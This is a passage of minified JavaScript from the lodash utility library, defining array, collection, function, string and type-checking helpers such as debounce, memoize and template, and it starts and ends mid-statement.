r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:bu(n);return i<0&&(i=Il(r+i,0)),w(e,t,i)}function vo(e){return(null==e?0:e.length)?oi(e,0,-1):[]}function go(e,t){return null==e?"":Wl.call(e,t)}function yo(e){var t=null==e?0:e.length;return t?e[t-1]:ie}function bo(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r;return n!==ie&&(i=bu(n),i=i<0?Il(r+i,0):Ul(i,r-1)),t===t?Z(e,t,i):M(e,k,i,!0)}function Mo(e,t){return e&&e.length?Br(e,bu(t)):ie}function wo(e,t){return e&&e.length&&t&&t.length?Kr(e,t):e}function xo(e,t,n){return e&&e.length&&t&&t.length?Kr(e,t,ga(n,2)):e}function ko(e,t,n){return e&&e.length&&t&&t.length?Kr(e,t,ie,n):e}function Lo(e,t){var n=[];if(!e||!e.length)return n;var r=-1,i=[],a=e.length;for(t=ga(t,3);++r<a;){var o=e[r];t(o,r,e)&&(n.push(o),i.push(r))}return Zr(e,i),n}function Yo(e){return null==e?e:Gl.call(e)}function Do(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&Ca(e,t,n)?(t=0,n=r):(t=null==t?0:bu(t),n=n===ie?r:bu(n)),oi(e,t,n)):[]}function To(e,t){return ui(e,t)}function So(e,t,n){return ci(e,t,ga(n,2))}function jo(e,t){var n=null==e?0:e.length;if(n){var r=ui(e,t);if(r<n&&Is(e[r],t))return r}return-1}function Oo(e,t){return ui(e,t,!0)}function Co(e,t,n){return ci(e,t,ga(n,2),!0)}function Ao(e,t){if(null==e?0:e.length){var n=ui(e,t,!0)-1;if(Is(e[n],t))return n}return-1}function Fo(e){return e&&e.length?li(e):[]}function Eo(e,t){return e&&e.length?li(e,ga(t,2)):[]}function Ho(e){var t=null==e?0:e.length;return t?oi(e,1,t):[]}function Po(e,t,n){return e&&e.length?(t=n||t===ie?1:bu(t),oi(e,0,t<0?0:t)):[]}function $o(e,t,n){var r=null==e?0:e.length;return r?(t=n||t===ie?1:bu(t),t=r-t,oi(e,t<0?0:t,r)):[]}function No(e,t){return e&&e.length?mi(e,ga(t,3),!1,!0):[]}function Ro(e,t){return e&&e.length?mi(e,ga(t,3)):[]}function Wo(e){return e&&e.length?hi(e):[]}function zo(e,t){return e&&e.length?hi(e,ga(t,2)):[]}function Io(e,t){return t="function"==typeof t?t:ie,e&&e.length?hi(e,ie,t):[]}function Uo(e){if(!e||!e.length)return[];var t=0;return e=l(e,function(e){if(Bs(e))return t=Il(e.length,t),!0}),O(t,function(t){return h(e,Y(t))})}function Bo(e,t){if(!e||!e.length)return[];var n=Uo(e);return null==t?n:h(n,function(e){return a(t,ie,e)})}function Jo(e,t){return yi(e||[],t||[],$n)}function Vo(e,t){return yi(e||[],t||[],ii)}function Go(e){var t=n(e);return t.__chain__=!0,t}function qo(e,t){return t(e),e}function Ko(e,t){return t(e)}function Zo(){return Go(this)}function Xo(){return new i(this.value(),this.__chain__)}function Qo(){this.__values__===ie&&(this.__values__=gu(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?ie:this.__values__[this.__index__++]}}function es(){return this}function ts(e){for(var t,n=this;n instanceof r;){var i=Qa(n);i.__index__=0,i.__values__=ie,t?a.__wrapped__=i:t=i;var a=i;n=n.__wrapped__}return a.__wrapped__=e,t}function ns(){var e=this.__wrapped__;if(e instanceof g){var t=e;return this.__actions__.length&&(t=new g(this)),t=t.reverse(),t.__actions__.push({func:Ko,args:[Yo],thisArg:ie}),new i(t,this.__chain__)}return this.thru(Yo)}function rs(){return vi(this.__wrapped__,this.__actions__)}function is(e,t,n){var r=_d(e)?c:sr;return n&&Ca(e,t,n)&&(t=ie),r(e,ga(t,3))}function as(e,t){return(_d(e)?l:lr)(e,ga(t,3))}function os(e,t){return fr(ds(e,t),1)}function ss(e,t){return fr(ds(e,t),Ae)}function us(e,t,n){return n=n===ie?1:bu(n),fr(ds(e,t),n)}function cs(e,t){return(_d(e)?s:hf)(e,ga(t,3))}function ls(e,t){return(_d(e)?u:pf)(e,ga(t,3))}function fs(e,t,n,r){e=Us(e)?e:Zu(e),n=n&&!r?bu(n):0;var i=e.length;return n<0&&(n=Il(i+n,0)),hu(e)?n<=i&&e.indexOf(t,n)>-1:!!i&&w(e,t,n)>-1}function ds(e,t){return(_d(e)?h:Rr)(e,ga(t,3))}function hs(e,t,n,r){return null==e?[]:(_d(t)||(t=null==t?[]:[t]),n=r?ie:n,_d(n)||(n=null==n?[]:[n]),Jr(e,t,n))}function ps(e,t,n){var r=_d(e)?_:T,i=arguments.length<3;return r(e,ga(t,4),n,i,hf)}function _s(e,t,n){var r=_d(e)?m:T,i=arguments.length<3;return r(e,ga(t,4),n,i,pf)}function ms(e,t){return(_d(e)?l:lr)(e,js(ga(t,3)))}function vs(e){return(_d(e)?Cn:ni)(e)}function gs(e,t,n){return t=(n?Ca(e,t,n):t===ie)?1:bu(t),(_d(e)?Fn:ri)(e,t)}function ys(e){return(_d(e)?En:ai)(e)}function bs(e){if(null==e)return 0;if(Us(e))return hu(e)?X(e):e.length;var t=Lf(e);return t==Ke||t==nt?e.size:Pr(e).length}function Ms(e,t,n){var r=_d(e)?v:si;return n&&Ca(e,t,n)&&(t=ie),r(e,ga(t,3))}function ws(e,t){if("function"!=typeof t)throw new ul(se);return e=bu(e),function(){if(--e<1)return t.apply(this,arguments)}}function xs(e,t,n){return t=n?ie:t,t=e&&null==t?e.length:t,oa(e,ke,ie,ie,ie,ie,t)}function ks(e,t){var n;if("function"!=typeof t)throw new ul(se);return e=bu(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=ie),n}}function Ls(e,t,n){t=n?ie:t;var r=oa(e,be,ie,ie,ie,ie,ie,t);return r.placeholder=Ls.placeholder,r}function Ys(e,t,n){t=n?ie:t;var r=oa(e,Me,ie,ie,ie,ie,ie,t);return r.placeholder=Ys.placeholder,r}function Ds(e,t,n){function r(t){var n=d,r=h;return d=h=ie,g=t,_=e.apply(r,n)}function i(e){return g=e,m=Tf(s,t),y?r(e):_}function a(e){var n=e-v,r=e-g,i=t-n;return b?Ul(i,p-r):i}function o(e){var n=e-v,r=e-g;return v===ie||n>=t||n<0||b&&r>=p}function s(){var e=rd();if(o(e))return u(e);m=Tf(s,a(e))}function u(e){return m=ie,M&&d?r(e):(d=h=ie,_)}function c(){m!==ie&&bf(m),g=0,d=v=h=m=ie}function l(){return m===ie?_:u(rd())}function f(){var e=rd(),n=o(e);if(d=arguments,h=this,v=e,n){if(m===ie)return i(v);if(b)return bf(m),m=Tf(s,t),r(v)}return m===ie&&(m=Tf(s,t)),_}var d,h,p,_,m,v,g=0,y=!1,b=!1,M=!0;if("function"!=typeof e)throw new ul(se);return t=wu(t)||0,nu(n)&&(y=!!n.leading,b="maxWait"in n,p=b?Il(wu(n.maxWait)||0,t):p,M="trailing"in n?!!n.trailing:M),f.cancel=c,f.flush=l,f}function Ts(e){return oa(e,Ye)}function Ss(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new ul(se);var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],a=n.cache;if(a.has(i))return a.get(i);var o=e.apply(this,r);return n.cache=a.set(i,o)||a,o};return n.cache=new(Ss.Cache||un),n}function js(e){if("function"!=typeof e)throw new ul(se);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function Os(e){return ks(2,e)}function Cs(e,t){if("function"!=typeof e)throw new ul(se);return t=t===ie?t:bu(t),ti(e,t)}function As(e,t){if("function"!=typeof e)throw new ul(se);return t=null==t?0:Il(bu(t),0),ti(function(n){var r=n[t],i=xi(n,0,t);return r&&p(i,r),a(e,this,i)})}function Fs(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new ul(se);return nu(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),Ds(e,t,{leading:r,maxWait:t,trailing:i})}function Es(e){return xs(e,1)}function Hs(e,t){return cd(Mi(t),e)}function Ps(){if(!arguments.length)return[];var e=arguments[0];return _d(e)?e:[e]}function $s(e){return nr(e,pe)}function Ns(e,t){return t="function"==typeof t?t:ie,nr(e,pe,t)}function Rs(e){return nr(e,de|pe)}function Ws(e,t){return t="function"==typeof t?t:ie,nr(e,de|pe,t)}function zs(e,t){return null==t||ir(e,t,$u(t))}function Is(e,t){return e===t||e!==e&&t!==t}function Us(e){return null!=e&&tu(e.length)&&!Qs(e)}function Bs(e){return ru(e)&&Us(e)}function Js(e){return!0===e||!1===e||ru(e)&&vr(e)==Ue}function Vs(e){return ru(e)&&1===e.nodeType&&!fu(e)}function Gs(e){if(null==e)return!0;if(Us(e)&&(_d(e)||"string"==typeof e||"function"==typeof e.splice||vd(e)||wd(e)||pd(e)))return!e.length;var t=Lf(e);if(t==Ke||t==nt)return!e.size;if(Pa(e))return!Pr(e).length;for(var n in e)if(pl.call(e,n))return!1;return!0}function qs(e,t){return Tr(e,t)}function Ks(e,t,n){n="function"==typeof n?n:ie;var r=n?n(e,t):ie;return r===ie?Tr(e,t,ie,n):!!r}function Zs(e){if(!ru(e))return!1;var t=vr(e);return t==Ve||t==Je||"string"==typeof e.message&&"string"==typeof e.name&&!fu(e)}function Xs(e){return"number"==typeof e&&Rl(e)}function Qs(e){if(!nu(e))return!1;var t=vr(e);return t==Ge||t==qe||t==Ie||t==et}function eu(e){return"number"==typeof e&&e==bu(e)}function tu(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=Fe}function nu(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function ru(e){return null!=e&&"object"==typeof e}function iu(e,t){return e===t||Or(e,t,ba(t))}function au(e,t,n){return n="function"==typeof n?n:ie,Or(e,t,ba(t),n)}function ou(e){return lu(e)&&e!=+e}function su(e){if(Yf(e))throw new nl(oe);return Cr(e)}function uu(e){return null===e}function cu(e){return null==e}function lu(e){return"number"==typeof e||ru(e)&&vr(e)==Ze}function fu(e){if(!ru(e)||vr(e)!=Qe)return!1;var t=Ll(e);if(null===t)return!0;var n=pl.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&hl.call(n)==gl}function du(e){return eu(e)&&e>=-Fe&&e<=Fe}function hu(e){return"string"==typeof e||!_d(e)&&ru(e)&&vr(e)==rt}function pu(e){return"symbol"==typeof e||ru(e)&&vr(e)==it}function _u(e){return e===ie}function mu(e){return ru(e)&&Lf(e)==ot}function vu(e){return ru(e)&&vr(e)==st}function gu(e){if(!e)return[];if(Us(e))return hu(e)?Q(e):Fi(e);if(jl&&e[jl])return U(e[jl]());var t=Lf(e);return(t==Ke?B:t==nt?G:Zu)(e)}function yu(e){if(!e)return 0===e?e:0;if((e=wu(e))===Ae||e===-Ae){return(e<0?-1:1)*Ee}return e===e?e:0}function bu(e){var t=yu(e),n=t%1;return t===t?n?t-n:t:0}function Mu(e){return e?tr(bu(e),0,Pe):0}function wu(e){if("number"==typeof e)return e;if(pu(e))return He;if(nu(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=nu(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=A(e);var n=Bt.test(e);return n||Vt.test(e)?jn(e.slice(2),n?2:8):Ut.test(e)?He:+e}function xu(e){return Ei(e,Nu(e))}function ku(e){return e?tr(bu(e),-Fe,Fe):0===e?e:0}function Lu(e){return null==e?"":di(e)}function Yu(e,t){var n=df(e);return null==t?n:Zn(n,t)}function Du(e,t){return b(e,ga(t,3),dr)}function Tu(e,t){return b(e,ga(t,3),hr)}function Su(e,t){return null==e?e:_f(e,ga(t,3),Nu)}function ju(e,t){return null==e?e:mf(e,ga(t,3),Nu)}function Ou(e,t){return e&&dr(e,ga(t,3))}function Cu(e,t){return e&&hr(e,ga(t,3))}function Au(e){return null==e?[]:pr(e,$u(e))}function Fu(e){return null==e?[]:pr(e,Nu(e))}function Eu(e,t,n){var r=null==e?ie:_r(e,t);return r===ie?n:r}function Hu(e,t){return null!=e&&La(e,t,yr)}function Pu(e,t){return null!=e&&La(e,t,br)}function $u(e){return Us(e)?On(e):Pr(e)}function Nu(e){return Us(e)?On(e,!0):$r(e)}function Ru(e,t){var n={};return t=ga(t,3),dr(e,function(e,r,i){Qn(n,t(e,r,i),e)}),n}function Wu(e,t){var n={};return t=ga(t,3),dr(e,function(e,r,i){Qn(n,r,t(e,r,i))}),n}function zu(e,t){return Iu(e,js(ga(t)))}function Iu(e,t){if(null==e)return{};var n=h(_a(e),function(e){return[e]});return t=ga(t),Gr(e,n,function(e,n){return t(e,n[0])})}function Uu(e,t,n){t=wi(t,e);var r=-1,i=t.length;for(i||(i=1,e=ie);++r<i;){var a=null==e?ie:e[Ka(t[r])];a===ie&&(r=i,a=n),e=Qs(a)?a.call(e):a}return e}function Bu(e,t,n){return null==e?e:ii(e,t,n)}function Ju(e,t,n,r){return r="function"==typeof r?r:ie,null==e?e:ii(e,t,n,r)}function Vu(e,t,n){var r=_d(e),i=r||vd(e)||wd(e);if(t=ga(t,4),null==n){var a=e&&e.constructor;n=i?r?new a:[]:nu(e)&&Qs(a)?df(Ll(e)):{}}return(i?s:dr)(e,function(e,r,i){return t(n,e,r,i)}),n}function Gu(e,t){return null==e||pi(e,t)}function qu(e,t,n){return null==e?e:_i(e,t,Mi(n))}function Ku(e,t,n,r){return r="function"==typeof r?r:ie,null==e?e:_i(e,t,Mi(n),r)}function Zu(e){return null==e?[]:E(e,$u(e))}function Xu(e){return null==e?[]:E(e,Nu(e))}function Qu(e,t,n){return n===ie&&(n=t,t=ie),n!==ie&&(n=wu(n),n=n===n?n:0),t!==ie&&(t=wu(t),t=t===t?t:0),tr(wu(e),t,n)}function ec(e,t,n){return t=yu(t),n===ie?(n=t,t=0):n=yu(n),e=wu(e),Mr(e,t,n)}function tc(e,t,n){if(n&&"boolean"!=typeof n&&Ca(e,t,n)&&(t=n=ie),n===ie&&("boolean"==typeof t?(n=t,t=ie):"boolean"==typeof e&&(n=e,e=ie)),e===ie&&t===ie?(e=0,t=1):(e=yu(e),t===ie?(t=e,e=0):t=yu(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var i=Vl();return Ul(e+i*(t-e+Sn("1e-"+((i+"").length-1))),t)}return Xr(e,t)}function nc(e){return Gd(Lu(e).toLowerCase())}function rc(e){return(e=Lu(e))&&e.replace(qt,Jn).replace(mn,"")}function ic(e,t,n){e=Lu(e),t=di(t);var r=e.length;n=n===ie?r:tr(bu(n),0,r);var i=n;return(n-=t.length)>=0&&e.slice(n,i)==t}function ac(e){return e=Lu(e),e&&Lt.test(e)?e.replace(xt,Vn):e}function oc(e){return e=Lu(e),e&&At.test(e)?e.replace(Ct,"\\$&"):e}function sc(e,t,n){e=Lu(e),t=bu(t);var r=t?X(e):0;if(!t||r>=t)return e;var i=(t-r)/2;return Qi(Pl(i),n)+e+Qi(Hl(i),n)}function uc(e,t,n){e=Lu(e),t=bu(t);var r=t?X(e):0;return t&&r<t?e+Qi(t-r,n):e}function cc(e,t,n){e=Lu(e),t=bu(t);var r=t?X(e):0;return t&&r<t?Qi(t-r,n)+e:e}function lc(e,t,n){return n||null==t?t=0:t&&(t=+t),Jl(Lu(e).replace(Ft,""),t||0)}function fc(e,t,n){return t=(n?Ca(e,t,n):t===ie)?1:bu(t),ei(Lu(e),t)}function dc(){var e=arguments,t=Lu(e[0]);return e.length<3?t:t.replace(e[1],e[2])}function hc(e,t,n){return n&&"number"!=typeof n&&Ca(e,t,n)&&(t=n=ie),(n=n===ie?Pe:n>>>0)?(e=Lu(e),e&&("string"==typeof t||null!=t&&!bd(t))&&!(t=di(t))&&z(e)?xi(Q(e),0,n):e.split(t,n)):[]}function pc(e,t,n){return e=Lu(e),n=null==n?0:tr(bu(n),0,e.length),t=di(t),e.slice(n,n+t.length)==t}function _c(e,t,r){var i=n.templateSettings;r&&Ca(e,t,r)&&(t=ie),e=Lu(e),t=Dd({},t,i,sa);var a,o,s=Dd({},t.imports,i.imports,sa),u=$u(s),c=E(s,u),l=0,f=t.interpolate||Kt,d="__p += '",h=ol((t.escape||Kt).source+"|"+f.source+"|"+(f===Tt?zt:Kt).source+"|"+(t.evaluate||Kt).source+"|$","g"),p="//# sourceURL="+(pl.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++wn+"]")+"\n";e.replace(h,function(t,n,r,i,s,u){return r||(r=i),d+=e.slice(l,u).replace(Zt,R),n&&(a=!0,d+="' +\n__e("+n+") +\n'"),s&&(o=!0,d+="';\n"+s+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),l=u+t.length,t}),d+="';\n";var _=pl.call(t,"variable")&&t.variable;if(_){if(Rt.test(_))throw new nl(ue)}else d="with (obj) {\n"+d+"\n}\n";d=(o?d.replace(yt,""):d).replace(bt,"$1").replace(Mt,"$1;"),d="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var m=qd(function(){return rl(u,p+"return "+d).apply(ie,c)});if(m.source=d,Zs(m))throw m;return m}function mc(e){return Lu(e).toLowerCase()}function vc(e){return Lu(e).toUpperCase()}function gc(e,t,n){if((e=Lu(e))&&(n||t===ie))return A(e);if(!e||!(t=di(t)))return e;var r=Q(e),i=Q(t);return xi(r,P(r,i),$(r,i)+1).join("")}function yc(e,t,n){if((e=Lu(e))&&(n||t===ie))return e.slice(0,ee(e)+1);if(!e||!(t=di(t)))return e;var r=Q(e);return xi(r,0,$(r,Q(t))+1).join("")}function bc(e,t,n){if((e=Lu(e))&&(n||t===ie))return e.replace(Ft,"");if(!e||!(t=di(t)))return e;var r=Q(e);return xi(r,P(r,Q(t))).join("")}function Mc(e,t){var n=De,r=Te;if(nu(t)){var i="separator"in t?t.separator:i;n="length"in t?bu(t.length):n,r="omission"in t?di(t.omission):r}e=Lu(e);var a=e.length;if(z(e)){var o=Q(e);a=o.length}if(n>=a)return e;var s=n-X(r);if(s<1)return r;var u=o?xi(o,0,s).join(""):e.slice(0,s);if(i===ie)return u+r;if(o&&(s+=u.length-s),bd(i)){if(e.slice(s).search(i)){var c,l=u;for(i.global||(i=ol(i.source,Lu(It.exec(i))+"g")),i.lastIndex=0;c=i.exec(l);)var f=c.index;u=u.slice(0,f===ie?s:f)}}else if(e.indexOf(di(i),s)!=s){var d=u.lastIndexOf(i);d>-1&&(u=u.slice(0,d))}return u+r}function wc(e){return e=Lu(e),e&&kt.test(e)?e.replace(wt,Gn):e}function xc(e,t,n){return e=Lu(e),t=n?ie:t,t===ie?I(e)?re(e):y(e):e.match(t)||[]}function kc(e){var t=null==e?0:e.length,n=ga();return e=t?h(e,function(e){if("function"!=typeof e[1])throw new ul(se);return[n(e[0]),e[1]]}):[],ti(function(n){for(var r=-1;++r<t;){var i=e[r];if(a(i[0],this,n))return a(i[1],this,n)}})}function Lc(e){return rr(nr(e,de))}function Yc(e){return function(){return e}}function Dc(e,t){return null==e||e!==e?t:e}function Tc(e){return e}function Sc(e){return Hr("function"==typeof e?e:nr(e,de))}function jc(e){return Wr(nr(e,de))}function Oc(e,t){return zr(e,nr(t,de))}function Cc(e,t,n){var r=$u(t),i=pr(t,r);null!=n||nu(t)&&(i.length||!r.length)||(n=t,t=e,e=this,i=pr(t,$u(t)));var a=!(nu(n)&&"chain"in n&&!n.chain),o=Qs(e);return s(i,function(n){var r=t[n];e[n]=r,o&&(e.prototype[n]=function(){var t=this.__chain__;if(a||t){var n=e(this.__wrapped__);return(n.__actions__=Fi(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,p([this.value()],arguments))})}),e}function Ac(){return An._===this&&(An._=yl),this}function Fc(){}function Ec(e){return e=bu(e),ti(function(t){return Br(t,e)})}function Hc(e){return Aa(e)?Y(Ka(e)):qr(e)}function Pc(e){return function(t){return null==e?ie:_r(e,t)}}function $c(){return[]}function Nc(){return!1}function Rc(){return{}}function Wc(){return""}function zc(){return!0}function Ic(e,t){if((e=bu(e))<1||e>Fe)return[];var n=Pe,r=Ul(e,Pe);t=ga(t),e-=Pe;for(var i=O(r,t);++n<e;)t(n);return i}function Uc(e){return _d(e)?h(e,Ka):pu(e)?[e]:Fi(jf(Lu(e)))}function Bc(e){var t=++_l;return Lu(e)+t}function Jc(e){return e&&e.length?ur(e,Tc,gr):ie}function Vc(e,t){return e&&e.length?ur(e,ga(t,2),gr):ie}function Gc(e){return L(e,Tc)}function qc(e,t){return L(e,ga(t,2))}function Kc(e){return e&&e.length?ur(e,Tc,Nr):ie}function Zc(e,t){return e&&e.length?ur(e,ga(t,2),Nr):ie}function Xc(e){return e&&e.length?j(e,Tc):0}function Qc(e,t){return e&&e.length?j(e,ga(t,2)):0}t=null==t?An:qn.defaults(An.Object(),t,qn.pick(An,Mn));var el=t.Array,tl=t.Date,nl=t.Error,rl=t.Function,il=t.Math,al=t.Object,ol=t.RegExp,sl=t.String,ul=t.TypeError,cl=el.prototype,ll=rl.prototype,fl=al.prototype,dl=t["__core-js_shared__"],hl=ll.toString,pl=fl.hasOwnProperty,_l=0,ml=function(){var e=/[^.]+$/.exec(dl&&dl.keys&&dl.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),vl=fl.toString,gl=hl.call(al),yl=An._,bl=ol("^"+hl.call(pl).replace(Ct,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ml=Hn?t.Buffer:ie,wl=t.Symbol,xl=t.Uint8Array,kl=Ml?Ml.allocUnsafe:ie,Ll=J(al.getPrototypeOf,al),Yl=al.create,Dl=fl.propertyIsEnumerable,Tl=cl.splice,Sl=wl?wl.isConcatSpreadable:ie,jl=wl?wl.iterator:ie,Ol=wl?wl.toStringTag:ie,Cl=function(){try{var e=Ma(al,"defineProperty");return e({},"",{}),e}catch(e){}}(),Al=t.clearTimeout!==An.clearTimeout&&t.clearTimeout,Fl=tl&&tl.now!==An.Date.now&&tl.now,El=t.setTimeout!==An.setTimeout&&t.setTimeout,Hl=il.ceil,Pl=il.floor,$l=al.getOwnPropertySymbols,Nl=Ml?Ml.isBuffer:ie,Rl=t.isFinite,Wl=cl.join,zl=J(al.keys,al),Il=il.max,Ul=il.min,Bl=tl.now,Jl=t.parseInt,Vl=il.random,Gl=cl.reverse,ql=Ma(t,"DataView"),Kl=Ma(t,"Map"),Zl=Ma(t,"Promise"),Xl=Ma(t,"Set"),Ql=Ma(t,"WeakMap"),ef=Ma(al,"create"),tf=Ql&&new Ql,nf={},rf=Za(ql),af=Za(Kl),of=Za(Zl),sf=Za(Xl),uf=Za(Ql),cf=wl?wl.prototype:ie,lf=cf?cf.valueOf:ie,ff=cf?cf.toString:ie,df=function(){function e(){}return function(t){if(!nu(t))return{};if(Yl)return Yl(t);e.prototype=t;var n=new e;return e.prototype=ie,n}}();n.templateSettings={escape:Yt,evaluate:Dt,interpolate:Tt,variable:"",imports:{_:n}},n.prototype=r.prototype,n.prototype.constructor=n,i.prototype=df(r.prototype),i.prototype.constructor=i,g.prototype=df(r.prototype),g.prototype.constructor=g,ne.prototype.clear=Et,ne.prototype.delete=Nt,ne.prototype.get=Xt,ne.prototype.has=Qt,ne.prototype.set=en,tn.prototype.clear=nn,tn.prototype.delete=rn,tn.prototype.get=an,tn.prototype.has=on,tn.prototype.set=sn,un.prototype.clear=cn,un.prototype.delete=ln,un.prototype.get=fn,un.prototype.has=dn,un.prototype.set=hn,pn.prototype.add=pn.prototype.push=vn,pn.prototype.has=gn,yn.prototype.clear=bn,yn.prototype.delete=Ln,yn.prototype.get=Yn,yn.prototype.has=Dn,yn.prototype.set=Tn;var hf=Ri(dr),pf=Ri(hr,!0),_f=Wi(),mf=Wi(!0),vf=tf?function(e,t){return tf.set(e,t),e}:Tc,gf=Cl?function(e,t){return Cl(e,"toString",{configurable:!0,enumerable:!1,value:Yc(t),writable:!0})}:Tc,yf=ti,bf=Al||function(e){return An.clearTimeout(e)},Mf=Xl&&1/G(new Xl([,-0]))[1]==Ae?function(e){return new Xl(e)}:Fc,wf=tf?function(e){return tf.get(e)}:Fc,xf=$l?function(e){return null==e?[]:(e=al(e),l($l(e),function(t){return Dl.call(e,t)}))}:$c,kf=$l?function(e){for(var t=[];e;)p(t,xf(e)),e=Ll(e);return t}:$c,Lf=vr;(ql&&Lf(new ql(new ArrayBuffer(1)))!=ct||Kl&&Lf(new Kl)!=Ke||Zl&&"[object Promise]"!=Lf(Zl.resolve())||Xl&&Lf(new Xl)!=nt||Ql&&Lf(new Ql)!=ot)&&(Lf=function(e){var t=vr(e),n=t==Qe?e.constructor:ie,r=n?Za(n):"";if(r)switch(r){case rf:return ct;case af:return Ke;case of:return"[object Promise]";case sf:return nt;case uf:return ot}return t});var Yf=dl?Qs:Nc,Df=Ga(vf),Tf=El||function(e,t){return An.setTimeout(e,t)},Sf=Ga(gf),jf=function(e){var t=Ss(e,function(e){return n.size===le&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Ot,function(e,n,r,i){t.push(r?i.replace(Wt,"$1"):n||e)}),t}),Of=ti(function(e,t){return Bs(e)?or(e,fr(t,1,Bs,!0)):[]}),Cf=ti(function(e,t){var n=yo(t);return Bs(n)&&(n=ie),Bs(e)?or(e,fr(t,1,Bs,!0),ga(n,2)):[]}),Af=ti(function(e,t){var n=yo(t);return Bs(n)&&(n=ie),Bs(e)?or(e,fr(t,1,Bs,!0),ie,n):[]}),Ff=ti(function(e){var t=h(e,bi);return t.length&&t[0]===e[0]?wr(t):[]}),Ef=ti(function(e){var t=yo(e),n=h(e,bi);return t===yo(n)?t=ie:n.pop(),n.length&&n[0]===e[0]?wr(n,ga(t,2)):[]}),Hf=ti(function(e){var t=yo(e),n=h(e,bi);return t="function"==typeof t?t:ie,t&&n.pop(),n.length&&n[0]===e[0]?wr(n,ie,t):[]}),Pf=ti(wo),$f=ha(function(e,t){var n=null==e?0:e.length,r=er(e,t);return Zr(e,h(t,function(e){return Oa(e,n)?+e:e}).sort(ji)),r}),Nf=ti(function(e){return hi(fr(e,1,Bs,!0))}),Rf=ti(function(e){var t=yo(e);return Bs(t)&&(t=ie),hi(fr(e,1,Bs,!0),ga(t,2))}),Wf=ti(function(e){var t=yo(e);return t="function"==typeof t?t:ie,hi(fr(e,1,Bs,!0),ie,t)}),zf=ti(function(e,t){return Bs(e)?or(e,t):[]}),If=ti(function(e){return gi(l(e,Bs))}),Uf=ti(function(e){var t=yo(e);return Bs(t)&&(t=ie),gi(l(e,Bs),ga(t,2))}),Bf=ti(function(e){var t=yo(e);return t="function"==typeof t?t:ie,gi(l(e,Bs),ie,t)}),Jf=ti(Uo),Vf=ti(function(e){var t=e.length,n=t>1?e[t-1]:ie;return n="function"==typeof n?(e.pop(),n):ie,Bo(e,n)}),Gf=ha(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,a=function(t){return er(t,e)};return!(t>1||this.__actions__.length)&&r instanceof g&&Oa(n)?(r=r.slice(n,+n+(t?1:0)),r.__actions__.push({func:Ko,args:[a],thisArg:ie}),new i(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(ie),e})):this.thru(a)}),qf=$i(function(e,t,n){pl.call(e,n)?++e[n]:Qn(e,n,1)}),Kf=Vi(uo),Zf=Vi(co),Xf=$i(function(e,t,n){pl.call(e,n)?e[n].push(t):Qn(e,n,[t])}),Qf=ti(function(e,t,n){var r=-1,i="function"==typeof t,o=Us(e)?el(e.length):[];return hf(e,function(e){o[++r]=i?a(t,e,n):kr(e,t,n)}),o}),ed=$i(function(e,t,n){Qn(e,n,t)}),td=$i(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]}),nd=ti(function(e,t){if(null==e)return[];var n=t.length;return n>1&&Ca(e,t[0],t[1])?t=[]:n>2&&Ca(t[0],t[1],t[2])&&(t=[t[0]]),Jr(e,fr(t,1),[])}),rd=Fl||function(){return An.Date.now()},id=ti(function(e,t,n){var r=ve;if(n.length){var i=V(n,va(id));r|=we}return oa(e,r,t,n,i)}),ad=ti(function(e,t,n){var r=ve|ge;if(n.length){var i=V(n,va(ad));r|=we}return oa(t,r,e,n,i)}),od=ti(function(e,t){return ar(e,1,t)}),sd=ti(function(e,t,n){return ar(e,wu(t)||0,n)});Ss.Cache=un;var ud=yf(function(e,t){t=1==t.length&&_d(t[0])?h(t[0],F(ga())):h(fr(t,1),F(ga()));var n=t.length;return ti(function(r){for(var i=-1,o=Ul(r.length,n);++i<o;)r[i]=t[i].call(this,r[i]);return a(e,this,r)})}),cd=ti(function(e,t){var n=V(t,va(cd));return oa(e,we,ie,t,n)}),ld=ti(function(e,t){var n=V(t,va(ld));return oa(e,xe,ie,t,n)}),fd=ha(function(e,t){return oa(e,Le,ie,ie,ie,t)}),dd=na(gr),hd=na(function(e,t){return e>=t}),pd=Lr(function(){return arguments}())?Lr:function(e){return ru(e)&&pl.call(e,"callee")&&!Dl.call(e,"callee")},_d=el.isArray,md=Nn?F(Nn):Yr,vd=Nl||Nc,gd=Rn?F(Rn):Dr,yd=Wn?F(Wn):jr,bd=zn?F(zn):Ar,Md=In?F(In):Fr,wd=Un?F(Un):Er,xd=na(Nr),kd=na(function(e,t){return e<=t}),Ld=Ni(function(e,t){if(Pa(t)||Us(t))return void Ei(t,$u(t),e);for(var n in 